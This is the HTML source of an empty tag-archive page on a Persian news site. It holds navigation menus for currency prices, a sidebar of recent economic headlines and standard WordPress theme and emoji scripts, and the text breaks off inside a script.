		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%da%a9%d8%b4%d9%88%d8%b1/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">ریاست سازمان بازرسی کشور</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349582 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%da%a9%d8%aa%d8%a7%d8%a8-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b3-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%85%d9%86%d8%aa/" class="post-title post-url">
			​ کتاب‌ سال ۱۴۰۳ بانک صادرات ایران منتشر شد/ در مسیر خلق ارزش؛ روایت داده‌محور از رشد، تحول دیجیتال و اعتماد مردم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349580 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c/" class="post-title post-url">
			مدیرعامل بانک صادرات ایران در افتتاحیه تراکنش یازدهم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349572 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b2-%d9%88%d8%a7%d9%85-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d8%aa%d8%a7-%d8%b3%d9%81%d8%aa%d9%87-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84%d8%9b-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%a7/" class="post-title post-url">
			از وام ازدواج تا سفته دیجیتال؛ خدمات تازه در نسخه جدید «سپینو» بانک صادرات ایران		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349570 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b4%d8%b1%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c%d8%a7%d9%86%d8%af%d9%88%d8%b1%d9%87%d8%a7/" class="post-title post-url">
			اطلاعات منتشرشده در گزارش میاندوره‌ای کدال نشان می‌دهد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349568 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%db%8c/" class="post-title post-url">
			محسن سیفی در پارلمان بخش خصوصی اقتصاد یزد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349565 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a2%db%8c%db%8c%d9%86-%d8%b1%d9%88%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%b4%d9%86%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87-%d8%a2%d8%ab%d8%a7%d8%b1-%d9%87%d9%86%d8%b1%db%8c-%d8%a8%d8%b1%da%af/" class="post-title post-url">
			آیین رونمایی از شناسنامه آثار هنری برگزار شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349563 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%a7%d8%b2-%d9%be%d8%a7%d8%b1%d8%b3-%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d9%85%d8%b7%d8%b1%d8%ad-%d8%b4/" class="post-title post-url">
			در بازدید محسن سیفی از پارس خودرو مطرح شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349558 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d9%84%d9%88%d8%aa%d9%88%d8%ab-%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%d8%b1%d8%a7-%d8%b1%db%8c%d8%b3%d8%aa-%da%a9%d9%86%db%8c%d9%85%d8%9f/" class="post-title post-url">
			چگونه بلوتوث اسپیکر را ریست کنیم؟		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349556 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%88%d8%b2%d9%86%d9%87%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d8%a7-%d9%87%d9%85%d8%b1%d8%a7%d9%87%db%8c-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" class="post-title post-url">
			وزنه‌برداری ایران با همراهی بانک صادرات ایران قهرمان جهان شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349553 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ae%d9%88%d8%b4%d8%b4%d8%a7%d9%86%d8%b3-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%b7%db%b4-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" class="post-title post-url">
			برندگان خوش‌شانس جشنواره ۷۴ بانک صادرات ایران مشخص شدند		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1856788768 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"332523,349575,349470,349467,349464,349460,349457","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b96ca4a","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1856788768"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1856788768" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,644</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
				<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
<li><a href="https://saberinfa.ir/">کانال صابرین نیوز</a></li>
<li><a href="https://sofamobl.com/product-category/chester-sofa">مبل چستر</a></li>
      </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 